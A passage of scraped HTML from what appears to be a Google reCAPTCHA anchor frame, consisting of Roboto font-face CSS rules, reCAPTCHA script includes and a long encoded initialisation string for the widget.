  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aUwUJIfD-G4PjdjF_CbaMw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aUwUJIfD-G4PjdjF_CbaMw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aUwUJIfD-G4PjdjF_CbaMw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5AlEcOwL8ObZ8K/wpodDMOAB8KydsOxwqXCoMKPTRkMajBCFht0wp52wq7DlMKLZcOERSnDlsKJb3sURsOROMO4w4HCpsKheAByw5LCihHDi1LCssO+wojDvTFbw6UGASTClUbDl8KSwqp2LjIoLA3Dm1fCqy/[base64]/w7LDssOJw5HCnELDswXDi8OOcMKdKwdmR1rDlA/Dl8KZKWdeWTBIL13CgSt5WFMSw5fCqMKDPsKeIBsJw6zDoXrDhwTCnMOOw7XCnxoQdsOkwrkzSMKdcifCmF7ClsKRwrhzwrzDuGnCqsKLVFMPw5vDrMO4b8OtCsO+wpLDrWfCqWAUa1zCrcOlwqrDo8KmO3TDicOrwp/Ck1pQTEHCrsOvIsK+PWfDrsOUHMOBO2XDlMONM8KNfwPDvMKbL8OTw4MEw61WwpvCg8OyF8K3w5E4w5ppSlHCusOVfsKdwqDCksOYwp1tw4DCj8O/dXUXwoPDicOGwpFNw5nDhcKHw5sRwr3Ct2TDslpWKBdiw4EGwr/Cv1/CnzTCp0pRZW0MfMOKPMOrwrXChA3DqRPCjsOGb0EsTMKxQiEfw6IJV1FgwrY1wrrCp8KFw6XDnsOhTSRyw7nCkMOhw5VNF8KpCSbCnsO3w6cjwpYvaRPDgsO2LAZEJD/DtjHClQggw4YDwqMIJMOcwo5+YMOFw7IqbsOVw7Y+Ols7JxJywr3CsBIfUUrClHAHEMKVWCcsOUhxVQ91GsODw4bCqcKPw4Fsw7E7R8KmNcO2wp9BwrHDtsO0LgwIODnDjcO9w6hKZcOQwo/CmEZyw67DpxHCg8KpFsKFw4RkHkMSODtNwqhCZALDo8KdOcOmVsKodsKkwpHDr8OYeGZpChHCmsOMUX/CpEXDnwATw6hbCMOvwotHw4rCvX5xw7HDmcK6wrZUG8KUwpnCk3fDlsK9w7ZDLDQFwp3Cm8O6wrPChzg3WWs+KWPCjMKmwrHCqMO0wp1Kw7IQw5TChMOJw4JGd0/CuV/[base64]/w7QjCkVLwrlFK8K9S8OBwq1PTmwmb8OQwoh7N3tQECPDmETDmsO5NcOqw6hYw4BaYMOZw7wfFcOmwr0HPx3DrsKSWsKSw6TDr8KewprCugPDgsO/w49VKsO3bcO6fCvCkDLCu8KwEXjDvcKCG8K5QXDDusOgEC8vw7/Du8K5H8OxP2/[base64]/CqFB4bMOlXMKdwqoMOlHCqXtnw6pMw5PChAlmwrnCogLDkWE5ZjLDtjrCizJhw5QBRMKyP8KiDV7DhMOvwrrCn8KewoXDisOPIMKbNcOKwpp7wqPDi8OcwqZHwqLDisK5NmPCpzUqwpLClSDCjm/DjsKIwp81w67CmkTCl0Foe8Orw5HCtsOIGRzCssO9wr8Mw7DCqzvDg8O0Q8O3w67DusKbwp9rMsO8IcKSw5fDryfCtMOew6XCuwrDvQ0NY8OERcKIU8KFw45nwo3DoAJuS8O4w6jDuXJ7TsOewrnCv8OfPMK/w6bDmMOCw4R4am0JwpMJCcKvw6HDvQASwoPDmk/DohjDtcOpw4srccKlwoRTJgwaw7LDq3dDdmsVAMKwUcOBUQHCiXTCiHYkHysnw7bCiCUILMKJLcKxahXCkQ5cPMKPwrciSMOuwqByXMKTwo/Cs3ARdlNnOgsNFcOGw4zDiMK5TMO2w5oVw4fChGvDhC59w73DnSfCssKXw5sEw6vDpBDCsFRlw7oNw4jDmHdwwoIbw5XCr3nCi3R9D2hwWQZcwqrCtcO5BcKHXhIiS8O3wqXClMOgw5DCnMO2wqQUCSbDpBQBw7MoScOtwo7DqXTDr8KBw6E2w4nCh8KCaD/CkMKNw5fDi0wKME/CoMOPwrJdBkt/RsO5w6TCq8OgOlUYwrfCnMOHw6jCmsK6wqwJKsONf8OIw6Uaw5rDtkJabxxDMMOJYk/CncO7elpyw4XCr8Krw7t4HjfCtQjCj8OfJMOOVCvCuj97w6sMPG7DiMO5fsKdMVNVXsKxKm9Nwpw6w7HCjMO7ZjbCn1hsw4nDhsOXwrUtwqfDkMOzwoPDiWnDlA9wwobCmMOWwow9B09Yw5NFw64Gw5fChV1gcXLCtzLDuydYHi4JcsOqeW8nwpVKWiNFbwrDvGQ/wrbDrsKRw6QqMTPDv2IMwpgww5LCmyJucsK+ZRtuwp1CH8ONw40Iw4fChnM1worDqMOgBDLDminDhTNCwqAzKsKEw6wkwo/[base64]/DncOtw4jCggbCjVLDocK1AMOMSsOUQsKNwpsWwpMLThPDk8O7d8OhDBlsGMKbPsKXw4rCmMOBw6VETHzCisOhwrdPEMOJw6bDkUvCjFVzwopyw4kHw7TDllZnwqvCr0bDtcOYGEsIGTc/wqXDohkAw4RdZRFxc3hawpFVwqXCjx/DszvCrg94w75rwp04w6kIH8KoMk/[base64]/wqplXkA8wrc/[base64]/T8KFHMK2w6IZwrXDp8Ocw6IRJyswfE15KcKXNsKZX8KYNyXDrgfDkFjCtABbAjx8woF+NSfDsmE6c8KNwocRNcKfw5JVw6hxw4XCjsOkwrfCkAPClGjDrgllwrFswpDDi8OVw7/[base64]/CkMOQKMOHPiV3XxrDp3rCt8K6wpbDl8OGw47Cp8OvwrEnw5vCmsOeAS5nwp5nwofClUrDkcOKw7B0ZsOrw484VsOpwr54wrMDCmzCvsKKRMK7CsOEw6bDrMKJwohgLCImw4LDhnVBfXvCi8OLFhFvwrfCm8K/wqtESMOqKXhrNsK0O8OUwqLCoMKyKMKKwqTDtMK6UcOTD8O8EXByw4hQcBsMQMOCAl1xcV3CmMK4w71RLWRsMsO2w4bCnS8aIgF4KsK1w5HCo8OvwqjDn8K1F8O/[base64]/OsKjGcKvw6zDvMKkMh5bS8Obb8O1wrpVw6/[base64]/[base64]/wovDgsO4wozDmwc5wpEqPTPCoQVkwoLDscOSDi7CrMOvfj3DmxjCt8OFw73CvsK2wo7DvMOHVUzCsMKuIQs5IcKdwo/CgzYVa1gmRcKmUMKyT0XCqHnDpcOZQwvDh8Ked8OaJsKTwpJsXcKkV8OCFiYqFcKowrZ8T0rDmsO/VcOKMMO8U3PDn8Orw5rCtsOWKXfDt3Jsw4kow43DhcKtw4Bqwotjw6LCpsOswpkLw6oyw4oAw5/CisKGwo7Di1bCjMOgES7Drn3DoibDjw3Cq8OtN8OPNMOKw6/ClMKQZhTCqMOFw7k1cjzCvcO6ZsOUJ8O2TcOJRW3CowjDjQfDkzMwJGs9Un84w7wqw4PChi7DqcK9UEsGOT7DhcKWw5Urw4VyEBjCqsOZwoLDmMKcw5HCjTHCpsO9w5w7woLDn8Kpw6dxFQ/DrMKxR8K6E8Kia8K7P8K4V8Kwc0F9aQDDimnCsMO3QWjCisO6w5PDnsKxwqfCoSfDqwwiw4vCpE4RQCfDkmwaw47DulHDjUFZZi7DqFpzA8Khw40BCmzCnsO/[base64]/CpFETKUnDow/DsMO1wqduw7/Dv8OJBMOEwrlIwr7CiDM1w5DDpR7CkFJzw59FwoREZcKmNcOcAMKQw4g7wpbCqAVhwqjDo0NUw5sZw4BIL8Oew5skIcKBL8ONwrJNNMK4HGvCsh/Cn8KEw5wzNMO8woDDp0PDsMKaf8OUYsKHw6ALNDoDwqlhw63CtcO2wqkBw6FaKDQgOTXDscKfQsKowrjChMKtw7tHwqM0CcKUOnLCvcKhw5nCqsODwqBEDcKSQy/CocKowprDoWV/I8K7NyTDtGDCmsOyKEUfw5lYTsOMwrPCmVtXEHEvwrnDgRLDjcKnw4TCox/[base64]/bXbCrMKZwr/DuMK+w4fDvg8aIWs+w6ECw6rCn2N/DlPCsD3Dk8OFw53DnBbCtsOsMUzCucKPYh/DqcOXw4g3eMO+w5bCslzDv8OjEMKXesOxwrHDj1PCj8KiXcOJw77DuDpNw5J7XMOHwrHDl0gJwqQUwp7CvkXDtT0iw7rCrXPDtwwiG8KqJj3CqHteHcKFTFcgAsOdDcKeWFTChD/DscKAT0puwqpcwrsKRMKlwq3CgMOeUGPCkcOFwrY/w7ArwqVJWwvDtcOiwqABw6fDpivCvh7CsMO/JMKFSBh+Qxxdw7LCrAIHwp7DtMKKwoHCtB9lERTCtsOfOMOVwp1ACzkiZ8K8acO+GAg8S37DgcKkWHhgw5F2wpMLRsKLw5LCsMOySMOlw6MVDMOuwr/Cp0LDmgx8f3BuKcOvw60fwoVsUXALwrnDjxnCicOeAsKRRnnCvsKDw4pEw6MMfMOoDVbDjHrCmMOawohIWMO/[base64]/DknnCvcKIPcK2wo0eXsOuwozCuWDDmCQdw5XDvcK+eVFVwpPCrWVzecKwEX3DgMO7O8KQwoYJwqwiwq8xw7vDgzzCrcK4w5Ymw7TCk8KUw6pWdx3DgSDDp8OtwoVWw6vChz3CmsKfwqDCnT1/U8KVwpknw70Uw61aYF3DuX4vcjnCrcOGwqbCpWFFwqcMw48xwqrCsMKlZ8KXMk7DvcO1w6nCjsOIB8KadFjDh3VkesKmBUxqw7vCinrDq8ORwrFwKBFbwpcpw6vDicOYwrLDhMOyw60LfMKDw5Ziwq/Ct8KtLMKaw7IacHnDnBnCosOEw7/DkQkRw6pycsOLwrXDkcK3cMOqw7daw43Cg3QvEAwOB3cpNHzCu8OVwpEBVWnDn8OIAwDDnkAWwqvClsKYwoDClsK6HQ0hBktQbHMaTH7DmMOwGFY/wrPDlybDpMOEMG4Iwo4Hwo9/[base64]/ChGQQRGRPwqcdw65Kw4Yyw6E1w4PCh8KbDMOkwoLDqE9Lw7YIw4zChRokwo9kw63CncOyTBbClUNWOcOzw5M6w6kMwr7CtUnDgsO0w4t7Nh1hwpQXwphjwrACU3J0wpjCtcKaP8OBwr/Cl1NIwpcDcgxmw7PClMOEw4hPw4XDmhgpw6zDogN0S8OAEcOnw53CmTJywobDp2gIKmnDuWMnw7JGw4rDgC4+wq47HlLCisKBwpbDp3/Ck8O9w6kdCcKgN8KEbhM9woDDiizCsMKRYj5SRm87eSTCtQYgcHIKw5cCekA5VMKMw60Pwo/[base64]/[base64]/DmDxhw43CqTzDj03CgVjDrMOiw5J6w7XCmyvDjDMAw4F6woPDrsK/w7JTc1DDi8KUbDhwTHlOwrF3OUPCu8OhBsKuBWYSwpNjwqZnJcK8Y8Ouw7PDqsKqw5rDpiYCXcKfGGfCgVJWCTsmwol9WEsIS8OPDmdYEUtOfzx1SR4pFMO1Gw0Bwo3DpkjDhMKGw7ASw5LDvh7ColJ5Y8Kcw7XCil0VI8KVHErCo8OAwq8Mw67CilkWwq/CusOjw4rDk8KOOsOewqTDqFNIM8Oywo1mwrQCwqVFJXghNWAoGMKHwqPDgMKIF8Kzwq3CtSl3w7nCnwIzwp1PwoIew78mdMONKcOwwpQ2b8OKwqEwQj4QwoQNDmNhw6gacMOGwq/ClDLCiMK4w6jCsy7CkH/ClMOsRsKQfcKkw55jwpwxNMOVwrAvecOuw60Nw4LDrR3DnGRvdhzDpSIJDcKPwqPDjMOkXFvCpF9vwpwmw5s0wp3DjTQGVC/DmMONwo4Iw6TDncKrw79DSU1HwqjDmcO1wpnDk8KAwrwNaMKxw47CtcKPZcO6NcOuIx5NAcOvw4/CqCEqwrvDmnIjw4lZwpPCvGR+ZcKKFcKnfMOJYMOww7oEDMKDFyHDqMOlFcKZw41DWgfDjsKEw4nDiQvDjHQhWnt8GVoywrPDvFvDuzjDqsOiIUbDhSvDlmHCqT3CjcKQwr8vw4sldFgfwpXCrgwSw7rCu8KEw5/Dk293w6LDp3hzRQd2wr1sYcKKw67CjHfDlQfDlMOnwrVdwqJud8K6wr7Crjhpw5F7LwYTw5dvUFNnF2lOwrVQVsKQPMKPKk8re8OwYw7CiSTCrAPDjMOswo7Co8KuwrdowpgbR8OOe8O5NREhwqlywqRCLwrDtcOuIl5lwqvDkmTCghHCjl/CkgnDucObw6RLwq5Xw6d0SgTCtkTDtzbDtMOnXwk6LMOfcWkyTGrDo0YJFSLCpn9BK8Ocwqg/JhY8YjHDtsKbM0RSw7zDrFjDvMKdw6MgNWjDi8OmAHPDpxhGWsKFRFEZw5jDmkvDp8K0w4J4w4s/AcObVFDCtsKOwoVBG3PDssKRZCPCl8KNVMOHwozCgkcBwqTDuWVKw6w3MsKzMlLCq2LDkD3ClMKmMsO/[base64]/[base64]/[base64]/DhcKywovCunnDg2vDrMKpwp7DgCN3w7kwwqxlw6/DoMOPRi5yaDrDr8KFFSDCg8Kyw4HDpF8cw7jDs33DtcK7wqrCtkPCoDkaKXEMwqHDim/[base64]/Cjy7Ct3U+w756wpFhAC/DuMKCBxMhDzoYw5rDiBhXwrvDlsK+D3zCrcORw7fDuW3ClzzCgcOVw6fCvsKMw7RLXMKgwrnDll/CpXvDtXfCpxg8wo40w6zDnUjDgB0lI8KLYcKowrh4w5VFKivCkD5bwodtIcKlCwxGwrgewphVw4tPwqbDh8Kww6vDmsKUwoAmw5guw4LDhcO2BwzCusKFH8ORwpl1WMKcVg0Uw5R6w4LDlMKhNyk7wosnwoDDhxJow6cLLjEEf8KPBk3DhcOlwrzDlT/Cgj0xB2pCFMOFbMOewofDu3sGakLCsMK7EsO2bUdlEiBbw5rCu3EgL1w9w4bDlcOiw5hwwqfDpmMZSxsUw7TDuisBwonDtsOSw7IJw64yc3HCqcOIKMOCw44KHcKBw7Z+VCnDpcO3fsOVR8O3ZjLCk2vChgvDoX/Cn8K/BcK5NMO2BETCvxDDpAzDqcOuwqnCqcKBw5AvVMO/w5oWMyfDhE7CgkHCsnLDgzMYSwDDgcOgw4fDjsKTwr/CvT5WZl7Dk25fWsOjw6DCr8KJw5/ChyXDmT45enJSEU9tfkfDoFfDisK3wpDCrMK2A8ObwrjDv8KEWmPDlXXDtH7DicOzP8OPwozDosKzw6/DusKnOjVXwqxzwprDkQtIwrjCo8O2w544w7pMwo7CpcKYciTDsE/Dn8OSwoApw6cQTMKpw6DCvEPDm8Ohw7jDgMOaeEDDlsOWw6LDrnDCq8K+clfCjWwvw4zCpcORwr0fAMOdw4zCt39jw5dVw7zClcOnO8OGYh7CrcOXPFTCrmZRwqTCrhoZwpoww4MPa2DDhGIWw7BCwpoqwot/[base64]/DgjTChsOJMcO5akApAVvDvMOSw7gaAx3CpMO1wpvDjMK5w58uM8Kowr5+TcK9FMOHWMOww4XDlMKxKCjDqRZ6KHtIwrQabcOqeihAZMOewrDCisObwrpbGsOSw4bCjgkZwoLDtsOXw4/Di8KQw65Tw5LClWzDrSvCocKYwpDDo8OEwo/CqcKKwqzClcKUGHgPEMOSw45Owp15eWHCnCHCmsKew4vCm8OrEMKMw4DCi8OnPxEgRT91S8K/Y8Kdw4HDqTrCmwYCwpLCj8KqwoDDhDnDmX7DgQXCtFvCo2VWw7UHwrw9w7h7w4HDkjUJwpUNw7fCpMKSKsONw7ZQVcKFw6jDumnCqUtzcA98B8OHe03CrcK7w6ImRWvCp8KSLMOWAExqw49/UWluGRoqwrZZQn80woR1woBSTsOLwo5yY8OPwpnCrH9DfcKzw7vCvsOzT8OJW8KnblTDucO/[base64]/Cq8KlwoXCqA8YwqzDiiEFNcKkOwEYaMOkC2Vtwptaw4I9LBPDtFLCkMOWw7Nuw5vDssOrw6h2w6Esw7J1wp3CmcOMasOuNhpdHQDCucKRwpcFwqnDk8K9woUTfD97c2U7w4xNecOUw54HZ8K7SB9DwprClMOfw4bDrGFXwr9JwrrCoQjDvh9YKcK4w47DvcKCwopdGy/DlBjDvMK1wps9wqQaw6dBwoEjwrMLVA/DvxV0fDMAH8OJWyDDncK0L1fDuTAmMHMxw7AKwrzDoQ0hwrNXQx/CpgNXw4fDuytAw4vDn2HDkQo1fcK0w7jDnSZtwpzDtmEdw4xEJMKGcsKqdsKqIcKBMsKKE2ZwwqJOw6bDjFoaKzAmwpbCncKbFjd3wp3DpGwDwpkRw7nDgSvCoQ3ClwXDocOLEMKiw7FEw5QJw6oyMsOrwrfCkEkeSsOzKWbDq2DDi8O/fzPDhxVhSW5DQ8K1LjVBwqsOwr/[base64]/[base64]/DgMKrPUZUdlcywovDkWHDs0nCtFLDnMOQPsKvKcKewpPChsOYSnxbwovDjsKMH2dNwrjCncOEwpPDpsOJfsK4Q3gMw6QQwqIawoXDhcKOwqMPASrCjMKCw70lUCwvwrotJcKlYAfCiloDdGl4wrNZQsOUW8KOw6kUw5NYCMKTV3Bnwqhewo3Dk8K1BlZ/w4LDgsK4wqrDpsOjAlnDvSBvw5bDixFaZsO7MFQZbWfDgwzCiDhCw5QvGVddwqxVZMOgTR1Ow5rDuSbDmsKbw4cswqTDpMOCw6zCvSBGLMKQwrnDs8KiT8OgKw3CgRfCtF/DosKRKcKZw7U2w6jDqhMZw6pzwoLCpjsCw4DDgBjDtsOewqrCs8OsPsKQB2Zew5/DsAowEMKIwp8nwrNQw6FQCU4kWcOswqVONAA/w5wTw7HCmVUZI8K1c0gbZ0HCpwTCvxhjwroiw7vDrsODfMObUlgDRMOcGcK/[base64]/w7HDksKmwp3DuEjCvgbDnyh+OsOBFcOeKCNpwqdqwoJZwpHDr8O1BELDjApQPsKjRwrClh9TAsOewq/[base64]/wqrDiz5nwrVkZ8KOKcKVTMKFSgonLMO9w47CmGshwrg8P8Kvwpo9I1XDlMOawoPCrsOkT8OccHTDryRxw6UXw4xOZR/CgMK0GsOBw5ssR8OJbFTCssOZwqHCkw4Bw6NyBcOJwrVfXcKzaW1pw78mwofCv8OGwpxuw547w4sOJEjCl8K8wq/Ct8O2wq0gIMOCw5jDnHEpwonCp8OJwpLDgEo2KMKLwpogJRN1L8Oyw6/DnsKOwrJqbwomwpYow5vDjVzCi1tfV8OVw4HCgxHCuMKTb8OUScOTwoMRwrZhWS8Lw5HCgXvCqsORMMOWwrVPw51CSsOPwqxmw6TDiyhFEz0NX25Fw41xIcKrw4lsw7HCucOpw4Ivw7bDgH3CsMKgwo/DqSrDtjItwql0In3Cs39Dw63DrnzCgR/CrsOGwoPClcKUK8KawqZDwoMzbVlYcXMVwpRewrrDjV7DjsOnwq3Cm8K7wovCisOBe018Dj0fMBx3HGvDosKkwq80w6lTFsK4Y8OEw7nCsMOtPcOmwr3CpW8XB8OkNHDCg3ARw6TDuSjCsGM/ZsKnw4Qqw5/[base64]/w4fChsO0LcK7IzPCnMKRCsK+wrbDjMOfw7YXw6zDhsOHwoJmHzojwpHDjcO/ZVjDq8O+X8OPwpczeMOBQ1QHfTjCmMOoRcK/wpHCpsO4WGzCpyHDnU7CgxwtHMOFI8OPw4/[base64]/DjW8secOEL8KYwqvDicKARcKvw7lowrQZEV84wq1iw4bCnsOTIcKcw45pw7UWeMOBw6bCmMOiw6skV8Kuw6Z2wp/Cl0LCqcKzw6HDg8K6w5piHsKdfcOMwqrCryjDgsKtw7ZgOSQNVWLDs8KmdGwCAsKic0fCu8OuwprDtTUHw73CkEHCngLCmkR4ccKFw7TCqHB/[base64]/wokTC8OTwroCwrXDoHHCkzJQfnLCoMKPOMOTNmvDsGbDiDMew7LCm0xeKMKcwoB9XDTDgMOtwovDisOFw7TCh8KvdsOcOcKWasOKRcOnwrVccMKMdWwIwqjDh2/DusKIAcO7w40nZMOZYsOkwrZww6wmwpnCocK+QQbDjzrClFouwpPCllnCnsKudMOawpc+d8KqKXlnw500UcKfKBQSHl5vwonDrMKTw7/DgCMnBsKzwoB1E3LDohBOUsOhSsKrwp4dwqNew4UfwpnDq8KsV8O/UcKUw5PDvBzCiycYwpPDv8OxIsOJScO4cMOuQcOWdcK/d8OaZw1cV8OBCCFzGnEawoNAP8O5w7nCt8OswpzCtUTDqxHDrcKpbcK8ZF1GwqIUMTxWL8KJw4ELMcKmw7nCjcOsPHN/WMOUwpnCk1ZtwqfChx7CnTALwrFvUn1ow4jDlUBpRU/Ckxpsw6vCjwrCg2A3w7ZkNsOpw4LDgzXCksKUw60uwpnCgnBlwrZZV8OJdsK4bMKmUC7Dii9hVGAaLMOLXyc1w7bCmFLDlMKgw6zCkMKYUgAUw5ZFw4RgeXJUw5DDgTPDs8K6M0nCgxbCjV/[base64]/Dny5TE8KTGsKnwp7CoBLDjCA0wqMCw49hw6Jrw4fDvMOkw6/DgcKdYRjDnBAjU3taPxIawptswoYuwqRbw5R+WznCuQHCusO0wrUHwqdSw6TCgWIww6XCrAXDq8ONw5/ConbDqxXCtcO5EWJPacOTwoliwrLDpMKjwpl3wrslwpYNYcKywoXDl8KISmHCgsOSw64tw6rDpG0jw4rDl8OnEWAxAgvDtQQQQsOfS3LDnMOUwqPCgw3CoMOYw5bCnMKAwp0cMcK3acKEIcOIwqTDuXI2wqFYwr/CpW1gT8KYRsOUIRTCuQYSEsK3w7nDnsOtCXAjeEHDt3bCgl7DmjgYJsKhdcK/XzLDt0XDu3zDr13DjsK3V8OMwqbDoMKgwpVoYyfDs8OiU8OtwqHDpcOsC8K9Q3VyRGvCrMO1AcKqWXMSw7NVw4nDhwxtw4XDqMK4wp4+w6QKCXYNDl9Bw5tuw4rCpH8sHsOvw5bCmgQxDjzCmTJXBsKuV8O3fmbDg8OUwpZPMMKLEHJ/w783wozDuMKLNmTCnG/[base64]/wqzDpgsjwrA9U1zCmsK4w4vCjsK8IsOIRnrDm8OiDB3DsGTCucKuw4I+UsKYw5nDlAnCqcKZQVp4CMKtMMOxw6nDhsO4wrAswprCp14kw4fCscKtw7oaSMKVecKFMU/[base64]/[base64]/H8KncMKLwo3CkcKdwojDkMKiGMKXw4fDkcKfwrRiw4RBMV4/b3RwcsOIXw/DicKKUMKAw4NUIQx8wo1/[base64]/CpiTDusKcwrrDm8O4wpHCsCRBd0oQwq1qJ2/DucKYwpUXw40Jwo8pwpvCqcO4ISkJwr11w67ChjvDocKZGsK0P8OYwqvCmMKddVVmwr4VWi0oRsKiwobCsgDDvcOJwrYkTMO2Kz8pwovDmmDCtGzDtULCrsKiwrp/[base64]/[base64]/[base64]/Clwh3w6cbwqICcCphw5F2VxTDhxEiw7vDhcKfcAVQwoJGw4U0w57DnBrCnnzCpcOMw73DlMKAAAxIQcOowrDDiQLDujYEDcOQGMKrw7UJBMODwrvDgcK7w7zDnsOwDAF8VxjDrXvCmsOWwoXCpSkRwoTCoMOMHXnCrsK4XMOQFcObwr/[base64]/[base64]/DjkLDtihoNcKfw43DrcObwpnCm09rwrXCsMORKMOywocSbRXDgcO7MR4Rw4XCtQjDnQIKwp4hKGJ7Zl/D